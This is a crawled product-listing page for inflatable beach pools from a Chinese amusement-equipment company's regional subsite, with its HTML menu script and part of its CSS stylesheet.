

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xinhua2.wanjuw.com/chongqishatanchi/
body_size: 3424
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <title>新华充气沙滩池-海丽斯游乐设备有限公司</title>
    <meta name="keywords" content="">
    <meta name="description" content="">
	<link rel="stylesheet" href="/template/default/index/css/wanjuw.css">
</head>
<body>
     <div class="header">
        <div class="center">
            <div class="head_top_content">
                <div class="head_logo fl">
                    <img src="" alt="">
                    <div class="head_tit fl">
                        <h4>海丽斯游乐设备有限公司</h4>
<p><span style="color: rgb(31, 73, 125); font-size: 18px;">xinguang company</span></p>                    </div>
                    <div class="head_text fl">
<p>有品质才有市场</p><p>有改善才有进步</p>                    </div>
                </div>
                <div class="fr">
                    <img src="/template/default/index/img/客服.jpg" alt="">
                    <p><em>全国服务热线：</em>18238880808</p>                </div>
            </div>
            <div class="head_nav">
                <ul>
                	                    <li><a href="http://xinhua2.wanjuw.com/" >网站首页</a></li>
                                        <li><a href="http://xinhua2.wanjuw.com/guanyuwomen/"  target="_blank">关于我们</a></li>
                                        <li><a href="http://hls.wanjuw.com/pro/chanpinzhanshi/"  target="_self">产品展示</a></li>
                                        <li><a href="http://xinhua2.wanjuw.com/news/xinwenzhongxin/"  target="_self">新闻中心</a></li>
                                        <li><a href="http://xinhua2.wanjuw.com/kehuanli/"  target="_self">客户案例</a></li>
                                        <li><a href="http://xinhua2.wanjuw.com/lianxiwomen/"  target="_self">联系我们</a></li>
                                    </ul>
            </div>
        </div>
    </div>

    <div class="page_banner">
        <img src="/uploads/image/20190826/39a1e78c02664051c0b7d5190790eff8.jpg" />    </div>
    <div class="main container">
    	<div class="center">
            <div class="main_l fl" id="main_l">
                <p>
                    <span>产品展示</span>
                    <i>PRODUCT DISPLAY</i>
                </p>
                <ul>
                                        <li ><a href="http://xinhua2.wanjuw.com/guanguangyoulexilie/"><span>新华观光游乐系列</span></a>
                    </li>
                    <ul>
                                            <li><a href="http://xinhua2.wanjuw.com/douyinwanghongqiao/">新华抖音网红桥</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/xinkuanhanquan/">新华新款喊泉</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/qicaihuadao/">新华七彩滑道</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/wuguixiaohuoche/">新华无轨小火车</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/haohuazhuanma/">新华豪华转马</a></li>
                                        </ul>
                                        <li ><a href="http://xinhua2.wanjuw.com/shuishangguntongxilie/"><span>新华水上闯关系列</span></a>
                    </li>
                    <ul>
                                            <li><a href="http://xinhua2.wanjuw.com/youboqiu/">新华悠波球</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/shuishangchongqichuangguan/">新华水上充气闯关</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/shuishangguntong/">新华水上滚筒</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/shuishangbuxingqiu/">新华水上步行球</a></li>
                                        </ul>
                                        <li ><a href="http://xinhua2.wanjuw.com/ludichongqixilie/"><span>新华陆地充气系列</span></a>
                    </li>
                    <ul>
                                            <li><a href="http://xinhua2.wanjuw.com/chongqibengbengchuang/">新华充气蹦蹦床</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/chongqihuati/">新华充气滑梯</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/chongqipengpengqiu/">新华充气碰碰球</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/haiyangqiuchi/">新华海洋球池</a></li>
                                        </ul>
                                        <li class="active"><a href="http://xinhua2.wanjuw.com/shuishangchongqixilie/"><span>新华水上充气系列</span></a>
                    </li>
                    <ul>
                                            <li><a href="http://xinhua2.wanjuw.com/chongqishatanchi/">新华充气沙滩池</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/chongqishuihuati/">新华充气水滑梯</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/chongqiyouyongchi/">新华充气游泳池</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/zhijiashuichi/">新华支架水池</a></li>
                                        </ul>
                                        <li ><a href="http://xinhua2.wanjuw.com/pengpengchuanxilie/"><span>新华充气船系列</span></a>
                    </li>
                    <ul>
                                            <li><a href="http://xinhua2.wanjuw.com/bianxiechongqichuan/">新华便携充气船</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/chongfengting/">新华冲锋艇</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/pihuating/">新华皮划艇</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/piaoliuchuan/">新华漂流船</a></li>
                                        </ul>
                                        <li ><a href="http://xinhua2.wanjuw.com/pengpengchexilie/"><span>新华广告气模系列</span></a>
                    </li>
                    <ul>
                                            <li><a href="http://xinhua2.wanjuw.com/denglongzhu/">新华灯笼柱</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/hunqingqimo/">新华婚庆气模</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/katongren/">新华卡通人</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/gudingjixiangwu/">新华固定吉祥物</a></li>
                                            <li><a href="http://xinhua2.wanjuw.com/gongmen/">新华拱门</a></li>
                                        </ul>
                                    </ul>
                <div class="liuyan">
                    <b>
                                                <a href="http://xinhua2.wanjuw.com/lianxiwomen/">
                            <img src="/template/default/index/img/lxa1.jpg" alt="">
                            <img src="/template/default/index/img/lxa2.jpg" alt="">
                        </a>
                        
                    </b>
                    <b>
                        <a href="javascript:;">
                            <img src="/template/default/index/img/lya1.jpg" alt="">
                            <img src="/template/default/index/img/lya2.jpg" alt="">
                        </a>
                    </b>
                </div>
            </div>
<script type="text/javascript" src="/template/default/index/js/jquery-1.12.4.min.js"></script>
<script type="text/javascript">
    ;(function () {
        var last_dom = $('#main_l .active').next('ul').show();
        $('#main_l>ul>li').filter(function () {
            var t = $(this),
                ul = t.next('ul');
            if (ul.children().length) {
                t.on('mouseenter', function () {
                    if (ul.index() != last_dom.index()) {
                        last_dom.slideUp('fast');
                        last_dom = ul.slideDown('fast');
                    };
                });
            }else{
                t.addClass('no_child');
            }
        });
    })();
</script>

            <div class="main_r fr">
                <div class="crumbs">
                    <p>
                        <a href="http://xinhua2.wanjuw.com/">首页</a>&gt;&gt;<a href="http://hls.wanjuw.com/pro/chanpinzhanshi/">产品展示</a>&gt;&gt;<a href="http://xinhua2.wanjuw.com/shuishangchongqixilie/">新华水上充气系列</a>&gt;&gt;<a href="http://xinhua2.wanjuw.com/chongqishatanchi/">新华充气沙滩池</a>                    </p>
                </div>
                <div class="content_des">
                                    </div>
                <div class="pro_list">
                    <ul>
                        		
                        <li>
                            <a href="http://xinhua2.wanjuw.com/chongqishatanchi/284.html">
                                <img src="/uploads/image/20190823/7c3e3fa05fe92196e47276a352c40a32.jpg" alt="新华灰太狼充气沙滩池" width="180" height="180" img-Auto="true">
                                <span>新华灰太狼充气沙滩池</span>
                            </a>
                        </li>
                        		
                        <li>
                            <a href="http://xinhua2.wanjuw.com/chongqishatanchi/285.html">
                                <img src="/uploads/image/20190823/84397d16f78c2c9b61c8a5b4a3cb41c3.jpg" alt="新华黄色充气沙滩池" width="180" height="180" img-Auto="true">
                                <span>新华黄色充气沙滩池</span>
                            </a>
                        </li>
                        		
                        <li>
                            <a href="http://xinhua2.wanjuw.com/chongqishatanchi/286.html">
                                <img src="/uploads/image/20190823/6eee59e2d9b7de9dcb86dca5a3a56120.jpg" alt="新华室内充气沙滩池" width="180" height="180" img-Auto="true">
                                <span>新华室内充气沙滩池</span>
                            </a>
                        </li>
                        		
                        <li>
                            <a href="http://xinhua2.wanjuw.com/chongqishatanchi/287.html">
                                <img src="/uploads/image/20190823/2fbc122ae9cb5bc61038b88f63a1bdee.jpg" alt="新华充气沙滩池" width="180" height="180" img-Auto="true">
                                <span>新华充气沙滩池</span>
                            </a>
                        </li>
                        		
                        <li>
                            <a href="http://xinhua2.wanjuw.com/chongqishatanchi/288.html">
                                <img src="/uploads/image/20190823/3120f0c8b71c514ea30a7822b8caa375.jpg" alt="新华大型充气沙滩池" width="180" height="180" img-Auto="true">
                                <span>新华大型充气沙滩池</span>
                            </a>
                        </li>
                        		
                        <li>
                            <a href="http://xinhua2.wanjuw.com/chongqishatanchi/289.html">
                                <img src="/uploads/image/20190823/e844738983588f58737e2af9d71c3703.jpg" alt="新华儿童充气沙滩池" width="180" height="180" img-Auto="true">
                                <span>新华儿童充气沙滩池</span>
                            </a>
                        </li>
                        		
                        <li>
                            <a href="http://xinhua2.wanjuw.com/chongqishatanchi/290.html">
                                <img src="/uploads/image/20190823/dcf08e3aba909be394cda5ed9f597ded.jpg" alt="新华蓝色充气沙滩池" width="180" height="180" img-Auto="true">
                                <span>新华蓝色充气沙滩池</span>
                            </a>
                        </li>
                                            </ul>
                </div>
                <div class="pages">
                                    </div>
                <div class="flink">
                    <div class="flink_tit mt30">
                        <p></p>
                        <span>地区产品</span>
                    </div>
                    <div class="flink_list">
                        <ul>
                                                        <li><a href="http://changan.wanjuw.com/chongqishatanchi/">长安充气沙滩池</a></li>
                                                        <li><a href="http://qiaoxi.wanjuw.com/chongqishatanchi/">桥西充气沙滩池</a></li>
                                                        <li><a href="http://xinhua2.wanjuw.com/chongqishatanchi/">新华充气沙滩池</a></li>
                                                        <li><a href="http://jingxingkuang.wanjuw.com/chongqishatanchi/">井陉矿充气沙滩池</a></li>
                                                        <li><a href="http://yuhua2.wanjuw.com/chongqishatanchi/">裕华充气沙滩池</a></li>
                                                        <li><a href="http://jingxing.wanjuw.com/chongqishatanchi/">井陉充气沙滩池</a></li>
                                                        <li><a href="http://zhengding.wanjuw.com/chongqishatanchi/">正定充气沙滩池</a></li>
                                                        <li><a href="http://luancheng.wanjuw.com/chongqishatanchi/">栾城充气沙滩池</a></li>
                                                        <li><a href="http://xingtang.wanjuw.com/chongqishatanchi/">行唐充气沙滩池</a></li>
                                                        <li><a href="http://lingshou.wanjuw.com/chongqishatanchi/">灵寿充气沙滩池</a></li>
                                                    </ul>
                    </div>
                </div>
    		</div>
    	</div>
    </div>
    <div class="footer">
        <div class="center clearfix">
            <div class="fl">
                <img src="/uploads/image/20190823/3fafd58773a5014d0961fcefa5e72b0e.gif" />                <div class="foot_contact">
<p>TEL：400-0379-440  MOB:18238880808  EMAIL：385215264@qq.com</p>
<p>备案号：<a href="http://www.beian.miit.gov.cn/">豫ICP备15010466号</a></p>
<p>地址: 老城区春都路53号2楼业务室   官方指定唯一QQ: 4000379440</p>
<p>站点地图：<a href="http://hls.wanjuw.com/rss.xml">rss.xml</a>|<a href="http://hls.wanjuw.com/sitemap.xml">sitemap.xml</a>|
<a href="http://hls.wanjuw.com/sitemap.htm">站点地图</a>|<a href="http://hls.wanjuw.com/sitemap.txt">txt地图</a>|</</p>                </div>
            </div>
            <div class="fr">
                <img src="/uploads/image/20190823/bfe4c9881bc0b914409a58e4dcb46a64.jpg" />            </div>
        </div>
    </div>

<script type="text/javascript" src="/template/default/index/js/mk.js"></script>
<script type="text/javascript">
    $('img[img-Auto]').imgAuto();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://xinhua2.wanjuw.com/template/default/index/css/wanjuw.css
body_size: 7170
content:
.fl{float:left}.fr{float:right}.clear{clear:both}.clearfix,.container:after,.row:after,ul{*zoom:1}.clearfix:after,.container:after,.row:after,ul:after{content:" ";display:block;height:0;clear:both;visibility:hidden}.ellipsis{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.container{margin-right:auto;margin-left:auto}.content img{max-width:100%}.content_box,.content_box *,.content_box :after,.content_box :before{box-sizing:content-box}.ml5{margin-left:5px}.mt5{margin-top:5px}.mr5{margin-right:5px}.mb5{margin-bottom:5px}.mg5{margin:5px}.pl5{padding-left:5px}.pt5{padding-top:5px}.pr5{padding-right:5px}.pb5{padding-bottom:5px}.pd5{padding:5px}.ml10{margin-left:10px}.mt10{margin-top:10px}.mr10{margin-right:10px}.mb10{margin-bottom:10px}.mg10{margin:10px}.pl10{padding-left:10px}.pt10{padding-top:10px}.pr10{padding-right:10px}.pb10{padding-bottom:10px}.pd10{padding:10px}.ml15{margin-left:15px}.mt15{margin-top:15px}.mr15{margin-right:15px}.mb15{margin-bottom:15px}.mg15{margin:15px}.pl15{padding-left:15px}.pt15{padding-top:15px}.pr15{padding-right:15px}.pb15{padding-bottom:15px}.pd15{padding:15px}.ml20{margin-left:20px}.mt20{margin-top:20px}.mr20{margin-right:20px}.mb20{margin-bottom:20px}.mg20{margin:20px}.pl20{padding-left:20px}.pt20{padding-top:20px}.pr20{padding-right:20px}.pb20{padding-bottom:20px}.pd20{padding:20px}.ml25{margin-left:25px}.mt25{margin-top:25px}.mr25{margin-right:25px}.mb25{margin-bottom:25px}.mg25{margin:25px}.pl25{padding-left:25px}.pt25{padding-top:25px}.pr25{padding-right:25px}.pb25{padding-bottom:25px}.pd25{padding:25px}.ml30{margin-left:30px}.mt30{margin-top:30px}.mr30{margin-right:30px}.mb30{margin-bottom:30px}.mg30{margin:30px}.pl30{padding-left:30px}.pt30{padding-top:30px}.pr30{padding-right:30px}.pb30{padding-bottom:30px}.pd30{padding:30px}.ml35{margin-left:35px}.mt35{margin-top:35px}.mr35{margin-right:35px}.mb35{margin-bottom:35px}.mg35{margin:35px}.pl35{padding-left:35px}.pt35{padding-top:35px}.pr35{padding-right:35px}.pb35{padding-bottom:35px}.pd35{padding:35px}.ml40{margin-left:40px}.mt40{margin-top:40px}.mr40{margin-right:40px}.mb40{margin-bottom:40px}.mg40{margin:40px}.pl40{padding-left:40px}.pt40{padding-top:40px}.pr40{padding-right:40px}.pb40{padding-bottom:40px}.pd40{padding:40px}.ml45{margin-left:45px}.mt45{margin-top:45px}.mr45{margin-right:45px}.mb45{margin-bottom:45px}.mg45{margin:45px}.pl45{padding-left:45px}.pt45{padding-top:45px}.pr45{padding-right:45px}.pb45{padding-bottom:45px}.pd45{padding:45px}.ml50{margin-left:50px}.mt50{margin-top:50px}.mr50{margin-right:50px}.mb50{margin-bottom:50px}.mg50{margin:50px}.pl50{padding-left:50px}.pt50{padding-top:50px}.pr50{padding-right:50px}.pb50{padding-bottom:50px}.pd50{padding:50px}.f12{font-size:12px}.f14{font-size:14px}.f16{font-size:16px}.f18{font-size:18px}.f20{font-size:20px}.f22{font-size:22px}.f24{font-size:24px}.f26{font-size:26px}.f28{font-size:28px}.f30{font-size:30px}.f32{font-size:32px}.f34{font-size:34px}.f36{font-size:36px}

/*! normalize.css v6.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}*,:after,:before{box-sizing:border-box}blockquote,body,button,dd,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,hr,input,legend,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}address,cite,dfn,em,var{font-style:normal}sup{vertical-align:text-top}sub{vertical-align:text-bottom}legend{color:#000}fieldset,img{border:0}body,button,input,select,textarea{font:14px/1.5 \\5FAE\8F6F\96C5\9ED1,arial;color:#333;font-size:14px}table{border-collapse:collapse;border-spacing:0}ol,ul{list-style:none}a,button,input[type=button],input[type=file],input[type=reset],input[type=submit]{cursor:pointer}a{color:inherit;color:expression(this.parentNode.currentStyle.color);text-decoration:none}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:36px}h2{font-size:32px}h3{font-size:28px}h4{font-size:24px}h5{font-size:20px}h6{font-size:16px}small{font-size:12px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media screen and (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media screen and (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media screen and (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}body,button,input,select,textarea{font:12px/1.4 \\5FAE\8F6F\96C5\9ED1,arial;color:#5a5a5a;font-size:12px}.center{width:1200px;margin:0 auto}.header{width:100%;height:160px;background:url(../img/headbg.jpg) no-repeat 50%}.head_top_content{width:100%;height:117px;overflow:hidden}.head_top_content .head_logo{padding-top:35px;width:65%}.head_top_content .head_logo img{display:block;width:64px;float:left}.head_top_content .head_logo .head_tit{margin-left:10px;padding-right:20px;border-right:1px dotted #028bcf}.head_top_content .head_logo .head_tit h4{color:#1c4587;font-size:26px;line-height:25px}.head_top_content .head_logo .head_tit h6{color:#1c4587;font-size:15px;line-height:25px;font-weight:400}.head_top_content .head_logo .head_text{height:50px;padding-left:20px;border-left:1px dotted #028bcf}.head_top_content .head_logo .head_text p{font-size:18px;color:#434343}.head_top_content .head_logo .head_text p 